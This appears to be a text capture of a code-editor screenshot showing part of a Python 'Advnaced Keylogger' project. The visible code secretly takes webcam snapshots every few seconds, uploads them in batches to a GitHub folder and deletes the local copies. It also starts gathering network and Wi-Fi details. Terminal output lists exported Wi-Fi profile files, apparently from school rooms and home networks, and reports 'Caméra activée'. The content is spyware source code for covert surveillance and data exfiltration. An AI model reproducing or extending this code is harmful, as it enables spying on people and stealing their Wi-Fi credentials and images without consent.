 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
Caméra activée
0 0 Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7